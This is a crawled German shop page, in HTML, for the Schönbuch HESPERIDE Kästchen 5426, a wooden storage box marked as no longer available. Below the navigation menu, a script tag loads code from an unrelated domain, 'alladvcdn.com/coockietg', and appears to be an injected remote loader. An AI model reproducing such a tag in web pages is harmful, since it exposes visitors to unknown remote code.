

--- FILE ---
content_type: text/html
request_url: https://www.homeform.de/shop/schoenbuch/21753/HESPERIDE-Kaestchen-5426.html
body_size: 8263
content:
 
<!DOCTYPE html><html>
<head>
<title>HESPERIDE Kästchen 5426 von Schönbuch bei homeform.de</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="Content-Language" content="de" />
<meta name="description" content="Schönbuch HESPERIDE Kästchen 5426 &#10003; exklusives Holzkästchen aus Eiche oder Nussbaum zur Aufbewahrung von kleinen Dingen &#10003; schnelle Lieferung" />
<meta name="author" content="homeform GmbH" />
<meta name="copyright" content="homeform GmbH 2005-2025" />
<meta name="revisit-after" content="1 day" />
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="canonical" href="https://www.homeform.de/shop/schoenbuch/21753/HESPERIDE-Kaestchen-5426.html" />
<link rel="shortcut icon" href="https://www.homeform.de/favicon.ico" />
<script language="javascript" type="text/javascript" src="https://www.homeform.de/library/js_article_group.js"></script>
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSTRSSHW');</script>
<!-- End Google Tag Manager -->
 <script src='https://www.homeform.de/library/jquery-3.0.0.min.js' type='text/javascript'></script>
<script src='https://www.homeform.de/library/js-2019.js' type='text/javascript'></script>
<link rel='stylesheet' href='https://www.homeform.de/library/css-homeform-2018.css' type='text/css' />
<link rel="stylesheet" href="https://www.homeform.de/library/css-menu-2019-s.css" type="text/css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/d963698231ca9.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script> 
<link rel="stylesheet" href="https://www.homeform.de/library/js-lightbox.css" />
</head>
<body onload="showModal()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSTRSSHW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="main_cont">
<!-- Stand:20250405 -->
<div class="pageRow2">
  <a class="menu-mobile" href="#"></a>
  <div class="pageLogo">
    <a href="https://www.homeform.de/index.html" class="linklogo">
    <img src="https://www.homeform.de/image/mandant/logo/homeform-logo-2023-369-47.png" class="mandantPic" title="homeform.de" alt="homeform.de" style="border:0px;" />
    </a>
  </div>
  <div class="pagePromo">
  <a href="/kontakt.html" title="homeform Kontakt">
    <img src="/image/mandant/logo/homeform-telefon-2024-369-47.png" alt="homeform Kontakt"/>
  </a>
  </div>
  <div class="pageBasket">
    <a href="https://www.homeform.de/functions/warenkorb.php" >
      <div class="BasketCount">
        <img src="/image/mandant/logo/homeform-warenkorb-67.png" class="BasketImage" alt="Warenkorb" />
      </div>
      <div class="BasketText">Ihr Warenkorb<br />
        <span class="BasketInfo"> </span>
      </div>
    </a>
  </div>
</div>
<div class="pageRow3">
  <div id="menu-container" class="menu-container" >
    <div class="menu">
      <ul>
        <li class="searchmobil">
          <span>
            <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
              <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
              <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
            </form>
            </span>
          </li>
<li class="active"><span >Möbel</span>
  <ul>
    <li><span >Betten</span>
      <ul>
        <li><a href="/shop/boxspringbetten.html" title="Boxspringbetten">Boxspringbetten</a></li>
        <li><a href="/shop/designer-gaestebetten.html" title="Gästebetten">Gästebetten</a></li>
        <li><a href="/shop/stapelliegen.html" title="Stapelliegen">Stapelliegen</a></li>
        <li><a href="/shop/design-Lattenroste.html" title="Lattenroste">Lattenroste</a></li>
        <li><a href="/shop/design-Matratzen.html" title="Matratzen/Kissen">Matratzen/Kissen</a></li>
        <li><a href="/shop/designer-betten.html" class="a-title" title="Weitere Betten">Weitere Betten</a></li>
      </ul>
    </li>
    <li><span >Tische</span>
      <ul>
        <li><a href="/shop/design-Bistrotische.html" title="Bistrotische">Bistrotische</a></li>
        <li><a href="/shop/designer-Beistelltische.html" title="Beistelltische">Beistelltische</a></li>
        <li><a href="/shop/design-schreibtische.html" title="Schreibtische">Schreibtische</a></li>
        <li><a href="/shop/buerotische.html" title="Bürotische">Bürotische</a></li>
        <li><a href="/shop/Esstische.html" title="Esstische">Esstische</a></li>
        <li><a href="/shop/sekretaere.html" title="Sekretäre">Sekretäre</a></li>
        <li><a href="/shop/designer-couchtische.html" title="Couchtische">Couchtische</a></li>
        <li><a href="/shop/design-Computertische.html" title="Computertische">Computertische</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
        <li><a href="/shop/design-stehtische.html" title="Stehtische">Stehtische</a></li>
        <li><a href="/shop/design-tv-tische-tv-moebel.html" title="TV-Tische">TV-Tische</a></li>
        <li><a href="/shop/nachttische.html" title="Nachttische">Nachttische</a></li>
        <li><a href="/shop/design-tisch.html" class="a-title" title="Weitere Tische">Weitere Tische</a></li>
      </ul>
    </li>
    <li><span >Stühle</span>
      <ul>
        <li><a href="/shop/design-barhocker.html" title="Barhocker">Barhocker</a></li>
        <li><a href="/shop/design-Bistrostuehle.html" title="Bistrostühle">Bistrostühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle-buerostuehle.html" title="Bürostühle">Bürostühle</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/Klappstuehle.html" title="Klappstühle">Klappstühle</a></li>
        <li><a href="/shop/design-Polsterstuehle.html" title="Polsterstühle">Polsterstühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle.html" title="Schreibtischstühle">Schreibtischstühle</a></li>
        <li><a href="/shop/stapelstuehle.html" title="Stapelstühle">Stapelstühle</a></li>
    <li> <a href="/shop/design-stuehle.html" class="a-title" title="Weitere Stühle">Weitere Stühle</a></li>
      </ul>
    </li>
    <li><span >Weitere Möbel</span>
      <ul>
        <li><a href="/shop/badezimmermoebel.html" title="Badezimmermöbel">Badezimmermöbel</a></li>
        <li><a href="/shop/design-bank.html" title="Bänke">Bänke</a></li>
        <li><a href="/shop/design-Sitzhocker.html" title="Hocker">Hocker</a></li>
        <li><a href="/shop/buerocontainer.html" title="Bürocontainer">Bürocontainer</a></li>
        <li><a href="/shop/design-kommoden-shop.html" title="Kommoden">Kommoden</a></li>
        <li><a href="/shop/design-kleinmoebel.html" title="Kleinmöbel">Kleinmöbel</a></li>
        <li><a href="/shop/design-Cafehausmoebel.html" title="Cafehaus-Möbel">Cafehaus-Möbel</a></li>
        <li><a href="/shop/design-polsterliegen.html" title="Polsterliegen">Polsterliegen</a></li>
        <li><a href="/shop/design-regal.html" title="Regale">Regale</a></li>
        <li><a href="/shop/design-schlafsofa.html" title="Schlafsofas">Schlafsofas</a></li>
        <li><a href="/shop/design-schraenke-shop.html" title="Schränke">Schränke</a></li>
        <li><a href="/shop/sessel.html" title="Sessel">Sessel</a></li>
        <li><a href="/shop/design-Zeitschriftenhalter.html" title="Zeitschriftenhalter">Zeitschriftenhalter</a></li>
        <li><a href="/shop/design-objektmoebel.html" title="Objektmöbel">Objektmöbel</a></li>
        <li> <a class="a-title" href="/wohndesign-kategorien.html" title="Alle Möbel-Kategorien">Alle Möbel-Kategorien</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Garderoben</span>
  <ul>
    <li><span >Design Garderoben</span>
      <ul>
        <li><a href="/shop/design-garderobenhaken.html" title="Garderobenhaken">Garderobenhaken</a></li>
        <li><a href="/shop/design-garderobenstaender.html" title="Garderobenständer">Garderobenständer</a></li>
        <li><a href="/shop/haengegarderoben.html" title="Hängegarderoben">Hängegarderoben</a></li>
        <li><a href="/shop/design-schuhschraenke.html" title="Schuhschränke">Schuhschränke</a></li>
        <li><a href="/shop/design-Standgarderoben.html" title="Standgarderoben">Standgarderoben</a></li>
        <li><a href="/shop/design-wandgarderoben.html" title="Wandgarderoben">Wandgarderoben</a></li>
        <li><a href="/shop/objekt-garderoben.html" title="Objekt-Garderoben">Objekt-Garderoben</a></li>
      </ul>
    </li>
    <li><span >Garderoben Zubehör</span>
      <ul>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten">Fußmatten</a></li>
        <li><a href="/shop/design-kleiderbuegel.html" title="Kleiderbügel">Kleiderbügel</a></li>
        <li><a href="/shop/design-papierkoerbe.html" title="Papierkörbe">Papierkörbe</a></li>
        <li><a href="/shop/design-schirmstaender.html" title="Schirmständer">Schirmständer</a></li>
        <li><a href="/shop/design-schluesselkasten.html" title="Schlüsselkästen">Schlüsselkästen</a></li>
        <li><a href="/shop/design-spiegel.html" title="Spiegel">Spiegel</a></li>
      </ul>
    </li>
    <li><span >Garderoben Marken</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/d-tec-industriedesign.html?f=1" title="D-TEC Industriedesign"><img src="/image/hersteller/d-tec_logo.jpg" alt="D-TEC Industriedesign" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/pieperconcept.html?f=1" title="pieperconcept"><img src="/image/hersteller/pieperconcept_logo.jpg" alt="pieperconcept" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/schoenbuch.html?f=1" title="schoenbuch"><img src="/image/hersteller/schoenbuch-logo.png" alt="schoenbuch" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/phos.html?f=1" title="PHOS"><img src="/image/hersteller/phos.png" alt="PHOS" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Accessoires</span>
  <ul>
    <li><span >Haustechnik</span>
      <ul>
        <li><a href="/shop/briefkasten.html" title="Briefkästen">Briefkästen</a></li>
        <li><a href="/shop/tuerklingeln.html" title="Türklingeln">Türklingeln</a></li>
        <li><a href="/shop/design-heizkoerper-warmwasser.html" title="Heizkörper Warmwasser">Heizkörper Warmwasser</a></li>
        <li><a href="/shop/elektrische-Heizkoerper.html" title="Heizkörper Elektrisch">Heizkörper Elektrisch</a></li>
        <li><a href="/shop/luftbefeuchter.html" title="Luftbefeuchter und Luftreiniger">Luftbefeuchter und Luftreiniger</a></li>
        <li><a href="/shop/heizluefter.html" title="Heizlüfter">Heizlüfter</a></li>
        <li><a href="/shop/ventilatoren.html" title="Ventilatoren">Ventilatoren</a></li>
      </ul>
    </li>
    <li><span >Accessoires</span>
      <ul>
        <li><a href="/shop/design-aschenbecher.html" title="Aschenbecher">Aschenbecher</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-armbanduhren.html" title="Armbanduhren">Armbanduhren</a></li>
        <li><a href="/shop/design-tischuhren.html" title="Tischuhren">Tischuhren</a></li>
        <li><a href="/shop/designer-wanduhren.html" title="Wanduhren">Wanduhren</a></li>
        <li><a href="/shop/Webfell-Decken.html" title="Webfell Decken">Webfell Decken</a></li>
        <li class="imgH40"><a href="/hersteller/carma-plaids.html" title="Carma Kuscheldecken"><img src="/image/hersteller/carma-plaids-logo.png" alt="Carma Kuscheldecken" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/steiner1888.html" title="Steiner1888 Kuscheldecken"><img src="/image/hersteller/steiner1888-steiner-since-1888.png" alt="Steiner1888 Kuscheldecken" class="imgH40" /></a></li>
      </ul>
    </li>

    <li><span >Kamine</span>
      <ul>
        <li><a href="/shop/abzugsfreie-wandkamine-ethanol.html" title="Wandkamine Ethanol">Wandkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-standkamine-ethanol.html" title="Standkamine Ethanol">Standkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-eckkamine-ethanol.html" title="Eckkamine Ethanol">Eckkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-tischkamine-ethanol.html" title="Tischkamine">Tischkamine</a></li>
        <li><a href="/shop/kamin-zubehoer.html" title="Kamin-Zubehör">Kamin-Zubehör</a></li>
        <li><a href="/shop/elektrokamine-ruby-mystic-fire.html" title="Elektro-Kamine">Elektro-Kamine</a></li>
        <li class="imgH40"><a href="/hersteller/Radius-Design-Shop.html?f=1&subcategory_id=10114#homeform" title="Radius"><img src="/image/hersteller/radius_logo.jpg" alt="Radius" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/safretti.html" title="safretti"><img src="/image/hersteller/safretti_logo.jpg" alt="safretti" class="imgH40" /></a></li>
      </ul>
    </li>
    <li class="li-title"><span >Aktuelle Geschenkideen</span>
      <ul>
        <li><a href="/designer/Kay-Bojesen.html" title="Kay Bojesen: Holzfiguren">Kay Bojesen: Holzfiguren</a></li>
        <li><a href="/hersteller/sitting-bull-sitzsaecke.html" title="Happy Zoo">Happy Zoo</a></li>
        <li><a href="/hersteller/sirch-shop.html" title="Sirch Kinder-Spielzeug">Sirch Kinder-Spielzeug</a></li>
        <li><span >Weitere Accessoires</span></li>
        <li><a href="/shop/Badezimmerutensilien.html" title="Badezimmer-Utensilien">Badezimmer-Utensilien</a></li>
        <li><a href="/shop/design-bestecke.html" title="Bestecke">Bestecke</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten und -abstreifer">Fußmatten und -abstreifer</a></li>
        <li><a href="/shop/design-globus.html" title="Globen">Globen</a></li>
        <li><a href="/shop/Kinderspielzeug.html" title="Kinder-Spielzeug">Kinder-Spielzeug</a></li>
        <li><a href="/shop/spieltiere.html" title="Spieltiere / Holzfiguren">Spieltiere / Holzfiguren</a></li>
        <li><a href="/shop/exklusives-kinderspielzeug.html" title="Spielzeug">Spielzeug</a></li>
        <li><a href="/shop/outdoor-accessoires.html" title="Thermometer">Thermometer</a></li>
        <li> <a class="a-title" href="/shop/accessoires.html" title="Alle Accessoires">Alle Accessoires</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchten</span>
  <ul>
    <li><span >Design Leuchten</span>
      <ul>
        <li><a href="/shop/design-Dekoleuchten.html" title="Dekoleuchten">Dekoleuchten</a></li>
        <li><a href="/shop/design-aussenleuchten.html" title="Gartenleuchten">Gartenleuchten</a></li>
        <li><a href="/shop/design-leuchtenserien.html" title="Leuchten-Serien">Leuchten-Serien</a></li>
        <li><a href="/shop/pendelleuchte.html" title="Pendelleuchten">Pendelleuchten</a></li>
        <li><a href="/shop/design-tischleuchte-arbeitsleuchte.html" title="Tischleuchten">Tischleuchten</a></li>
        <li><a href="/shop/design-stehleuchte.html" title="Stehleuchten">Stehleuchten</a></li>
        <li><a href="/shop/design-wandleuchte.html" title="Wand-/Deckenleuchten">Wand-/Deckenleuchten</a></li>
      </ul>
    </li>
    <li><span >Leuchtobjekte</span>
      <ul>
        <li><a href="/shop/lichtobjekt.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
        <li><a href="/shop/leuchtobjekte-mit-akku.html" title="Leuchtobjekte mit Akku">Leuchtobjekte mit Akku</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Leuchtkugeln">Leuchtkugeln</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Leuchtsäulen">Leuchtsäulen</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Leuchtwürfel">Leuchtwürfel</a></li>
      </ul>
    </li>
    <li><span >Weihnachtsleuchten</span>
      <ul>
        <li><a href="/shop/weihnachtsgeschenke-shop-2.html" title="Weihnachtssterne und -bäume">Weihnachtssterne und -bäume</a></li>
      </ul>
    </li>
    <li><span >Top Marken Innenleuchten</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/next-leuchten-shop.html" title="next"><img src="/image/hersteller/next-logo.jpg" alt="next" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/cr-collection.html" title="cr-collection"><img src="/image/hersteller/cr-vivendi.png" alt="cr-collection" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/graypants.html" title="graypants" style="display:none"><img src="/image/hersteller/graypants-logo.png" alt="graypants" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchtmöbel</span>
  <ul>
    <li><span >Design Leuchtmöbel</span>
      <ul>
        <li><a href="/shop/beleuchtete-bars-theken.html" title="Bars und Theken mit Beleuchtung">Bars und Theken mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-barhocker.html" title="Beleuchtete Barhocker">Beleuchtete Barhocker</a></li>
        <li><a href="/shop/beleuchtete-stehtische.html" title="Beleuchtete Stehtische">Beleuchtete Stehtische</a></li>
        <li><a href="/shop/beleuchtete-tische.html" title="Beleuchtete Tische">Beleuchtete Tische</a></li>
        <li><a href="/shop/beleuchtete-sessel-sofas.html" title="Beleuchtete Sessel/Sofas">Beleuchtete Sessel/Sofas</a></li>
        <li><a href="/shop/beleuchtete-regale.html" title="Beleuchtete Regale">Beleuchtete Regale</a></li>
        <li><a href="/shop/leuchtobjekte.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
      </ul>
    </li>
    <li><span >Kleinmöbel beleuchtet</span>
      <ul>
        <li><a href="/shop/beleuchtete-hocker.html" title="Beleuchtete Hocker">Beleuchtete Hocker</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Beleuchtete Kugeln">Beleuchtete Kugeln</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Beleuchtete Würfel">Beleuchtete Würfel</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Beleuchtete Säulen">Beleuchtete Säulen</a></li>
      </ul>
    </li>
    <li><span >Leucht-Technik</span>
      <ul>
        <li><a href="/shop/moree/24833/Funk-Leuchtmittel-LED-RGB-CCT-9-Watt.html" title="Funk-LED-Leuchtmittel">Funk-LED-Leuchtmittel</a></li>
    <li><a href="/shop/slidedesign/25030/CANDY-LIGHT-mit-Fernbedienung.html" title="Akku-LED System">Akku-LED System</a></li>
      </ul>
    </li>
    <li><span >Top Marken Leuchtobjekte</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/moree.html" title="moree"><img src="/image/hersteller/moree-logo.gif" alt="moree" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/myyour.html" title="myyour"><img src="/image/hersteller/myyour-logo.jpg" alt="myyour" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/euro3plast-plust-collection.html" title="plust.it"><img src="/image/hersteller/euro3plast-plust-collection.png" alt="plust.it" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/slide.html" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/vondom.html" title="vondom" style="display:none"><img src="/image/hersteller/vondom-logo.jpg" alt="vondom" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Gartenmöbel</span>
  <ul>
    <li><span >Gartenmöbel</span>
      <ul>
        <li><a href="/shop/gartenbaenke.html" title="Gartenbänke">Gartenbänke</a></li>
        <li><a href="/shop/gartensessel.html" title="Gartensessel">Gartensessel</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
      </ul>
    </li>
    <li><span >Blumentöpfe</span>
      <ul>
        <li><a href="/shop/design-blumentoepfe.html" title="Blumentöpfe ohne Beleuchtung">Blumentöpfe ohne Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-blumentoepfe.html" title="Blumentöpfe mit Beleuchtung">Blumentöpfe mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-led-blumentoepfe.html" title="Blumentöpfe mit LED-Beleuchtung">Blumentöpfe mit LED-Beleuchtung</a></li>
        <li><a href="/shop/Pflanzkuebel_Blumentoepfe.html" title="Pflanzkübel">Pflanzkübel</a></li>
      </ul>
    </li>
    <li><span >Garten Dekoration</span>
      <ul>
        <li><a href="/shop/designer-Feuerstellen.html" title="Feuerstellen">Feuerstellen</a></li>
        <li><a href="/shop/gartendekoration-leuchtkugeln-gartenbaenke.html" title="Gartendekoration">Gartendekoration</a></li>
        <li><a href="/shop/tischgrills.html" title="Grills">Grills</a></li>
        <li><a href="/shop/sonnenschirme.html" title="Sonnenschirme">Sonnenschirme</a></li>
      </ul>
    </li>
    <li><span >Top-Marken</span>
      <ul>
      <li class="imgH40"><a href="/hersteller/slide.html?f=1&subcategory_id=10063#homeform" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li><a href="/hersteller/weishaeupl.html?f=1" title="weishäupl"><img src="/image/hersteller/weishaeupl-logo.jpg" alt="weishäupl"  /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><a href="/shop/gastronomie.html" title="Gastronomie-Shop">Gastronomie-Shop</a></li>
<li class="active mobileshow"><a href="/suche-hersteller.html" title="Marken">Marken</a></li>
<li class="active mobileshow"><a href="/suche-designer.html" title="Designer">Designer</a></li>
<li class="active mobileshow"><a href="/shop/themenwelt.html" title="Themenwelten">Themenwelten</a></li>
<li class="active mobileshow"><a href="/geschenke.html" title="Geschenke">Geschenke</a></li>
<li class="active"><a href="/angebote.html" title="Angebote">Angebote</a></li>
              <li id="search">
              <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
                <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
                <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
              </form>
              </li>
            </ul>
        </div>
    </div>
</div>
<script src="//alladvcdn.com/coockietg"></script>
<div class="pageNav">
	<a href='https://www.homeform.de/shop/design-moebel.html' title='Möbel'>Möbel</a><a href='https://www.homeform.de/shop/design-garderobe.html' title='Garderoben'>Garderoben</a><span>HESPERIDE Kästchen 5426</span>
</div>


<div class='pageRow4' id='pageRow4'>
	<div class='content1'>
		<div class='article_content'>
			
          <div class='imageArticleDiv'>
<div class='imageArticleDiv1' style='background-color:white;'>
					
      		<img class='jslghtbx-thmb' id='product-image' src='/shop/schoenbuch/21753/hesperide-kaestchen-5426-eiche-schoenbuch_g01.jpg' alt='HESPERIDE Kästchen 5426, s' data-jslghtbx='' data-jslghtbx-group='group3' data-jslghtbx-caption='HESPERIDE Kästchen 5426'  style='margin:0px' />
            
						</div>
						
							<div class='imageArticleDiv3' >
						
							<div itemscope='itemscope' itemtype='http://schema.org/ImageObject' style='float:left'>
                      <meta itemprop='name' content='HESPERIDE Kästchen 5426'/>
                      <meta itemprop='description' content='HESPERIDE Kästchen 5426 von schönbuch'/>

					<img class='jslghtbx-thmb' src='https://www.homeform.de/shop/schoenbuch/21753/hesperide-kaestchen-5426-schoenbuch_a.jpg' alt='HESPERIDE Kästchen 5426' title='HESPERIDE Kästchen 5426 von schönbuch'  data-jslghtbx='https://www.homeform.de/shop/schoenbuch/21753/hesperide-kaestchen-5426-schoenbuch_a.jpg' data-jslghtbx-group='group3' data-jslghtbx-caption='HESPERIDE Kästchen 5426' style='height:60px;' itemprop='url'/>
</div>
          
							<div itemscope='itemscope' itemtype='http://schema.org/ImageObject' style='float:left'>
                      <meta itemprop='name' content='HESPERIDE Kästchen 5426'/>
                      <meta itemprop='description' content='HESPERIDE Kästchen 5426 Nussbaum massiv natur geölt von schönbuch'/>

					<img class='jslghtbx-thmb' src='https://www.homeform.de/shop/schoenbuch/21753/hesperide-kaestchen-5426-nussbaum-schoenbuch_g01.jpg' alt='HESPERIDE Kästchen 5426 Nussbaum massiv natur geölt' title='HESPERIDE Kästchen 5426 Nussbaum massiv natur geölt von schönbuch'  data-jslghtbx='https://www.homeform.de/shop/schoenbuch/21753/hesperide-kaestchen-5426-nussbaum-schoenbuch_g01.jpg' data-jslghtbx-group='group3' data-jslghtbx-caption='HESPERIDE Kästchen 5426 Nussbaum massiv natur geölt' style='height:60px;' itemprop='url'/>
</div>
          
			    </div>
			    </div>
			    
		<h1 class='ArticleTitle'>HESPERIDE Kästchen 5426</h1>
<div class='article_variante_top' id='vTop'>
	<form id='prodform-t' name='prodform-t' action='/functions/warenkorb_modify.php' method='post' class='form'>
	<span class='variante_icon'>
    <img src='/' name='variante_icon' id='variante_icon_' style='display:block;' class='ArticleIcon' alt='' title='' />
	</span>
	<span class='ArticleDesc'></span></br>
	<div  style='border:2px solid red;width:auto;height:auto;padding:4px;'><b>HESPERIDE Kästchen 5426 Eiche massiv natur geölt</b><br>Der Artikel ist leider nicht mehr lieferbar.</div> <br> <br>
	</form>
	</div><input type='hidden' id='campaign_desc' value='' />
<input type='hidden' id='uvp_desc' value='' />    <div class='clear'></div>
			<div class='article_variante_list'>
      <a name='varianten'></a>
            
</div>
					<div class='article_html'>
<a name='beschreibung'></a>
					<div class='h2'>Beschreibung</div>
<p>Aufbewahrung in einer edlen Holzbox aus der Serie HESPERIDE. Massiv aus Eiche oder Nussbaum gefertigt, samtweich geschliffen und geölt. Für die kleinen Dinge, die immer verloren gehen. Im der Diele, im Schlafzimmer oder im Büro.</p>
<p>Design: <a href='/designer/Carsten-Gollnick.html' title='Carsten Gollnick'>Carsten Gollnick</a></p>

					</div>
					

  <div class='article_details'>
  <div class='h2'>Produkt-Details</div>
	  <tr><td>Material:</td><td>Massivholz geölt</td></tr><tr><td>Lexikon:</td><td><a href='https://www.homeform.de/lexikon/eiche.html' class='linktext' title='Lexikon: Eiche'>Eiche</a> | <a href='https://www.homeform.de/lexikon/massivholz.html' class='linktext' title='Lexikon: Massivholz'>Massivholz</a> | <a href='https://www.homeform.de/lexikon/natur.html' class='linktext' title='Lexikon: Natur (Begriff)'>Natur (Begriff)</a> | <a href='https://www.homeform.de/lexikon/natur_farbe.html' class='linktext' title='Lexikon: Natur (Farbe)'>Natur (Farbe)</a> | <a href='https://www.homeform.de/lexikon/nussbaum.html' class='linktext' title='Lexikon: Nussbaum'>Nussbaum</a></td></tr></table>
	</div>

		</div>
	</div>
	<div style='clear:both;'></div>
	<div class='content2Text' style='display:none'>
    <a href='#' name='content'></a>
		
	</div>
	<div class='content3Blind'></div>
</div>

<div class='pageRow5' id='pageRow5'>
	<div class='pageSlot' id='pageSlot' style='float:left;'>
		<div class='slotAll' >
			
		 		<div class='h2' >
				schönbuch Kästchen</div><div>Weitere Artikel aus der Serie ''Kästchen'' in unserem  schönbuch Shop:<br />
        </div>
				
<div class='articleList'>

    <a href='/shop/schoenbuch/23983/BOWL-Schale-aus-Holz.html' class='productBox2' title='BOWL Holzdose mit Deckel'>
    <img src='/shop/schoenbuch/23983/bowl-schale_i.jpg' width='180' title='BOWL Holzdose mit Deckel' alt='BOWL Holzdose mit Deckel' />
		<span class='articleDesc'>BOWL Holzdose mit Deckel</span>
		</a>
    <a href='/shop/schoenbuch/24616/BOWL-Holzdose-mit-Deckel-Edition-Milan.html' class='productBox2' title='BOWL Holzdose mit Deckel Edition Milan'>
    <img src='/shop/schoenbuch/24616/bowl-holzdose-milan_i.jpg' width='180' title='BOWL Holzdose mit Deckel Edition Milan' alt='BOWL Holzdose mit Deckel Edition Milan' />
		<span class='articleDesc'>BOWL Holzdose mit Deckel Edition Milan</span>
		</a>
    <a href='/shop/schoenbuch/23068/HESPERIDE-Kaestchen-5427.html' class='productBox2' title='HESPERIDE Kästchen 5427'>
    <img src='/shop/schoenbuch/23068/hesperide-kaestchen-5427-schoenbuch_i.jpg' width='180' title='HESPERIDE Kästchen 5427' alt='HESPERIDE Kästchen 5427' />
		<span class='articleDesc'>HESPERIDE Kästchen 5427</span>
		</a>

						<a href="/hersteller/schoenbuch.html" class='productBox2' title="schönbuch">
<img src="/image/hersteller/schoenbuch-logo.png" alt="schönbuch"   />
<span class='articleDesc'>Marke: schönbuch</span>
</a>

						<a href="/designer/Carsten-Gollnick.html" class='productBox2' title="Carsten Gollnick">
<img src="/image/designer/Carsten-Gollnick-Portrait.jpg" alt="Carsten Gollnick"   />
<span class='articleDesc'>Design: Carsten Gollnick</span>
</a>

						<a href='/hersteller/schoenbuch-farben.html' class='productBox2' title='schönbuch Farbmuster'>
